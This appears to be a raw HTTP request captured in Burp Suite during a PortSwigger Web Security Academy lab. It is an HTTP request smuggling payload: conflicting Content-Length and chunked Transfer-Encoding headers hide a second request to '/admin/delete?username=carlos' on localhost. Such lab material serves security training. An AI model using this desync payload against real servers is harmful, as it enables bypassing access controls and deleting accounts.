 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a7a00e70338831e83bee66a003a005a.web-security-academy.net
3 Cookie: session=AqupE1CopD8XZlAb2VS4T2r9qY9vyGft
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 139
17 Transfer-encoding: chunked
18
19 0
20
21 GET /admin/delete?username=carlos HTTP/1.1
22 Host: localhost
23 Content-Type: application/x-www-form-urlencoded
24 Content-Length: 15
25
26 x=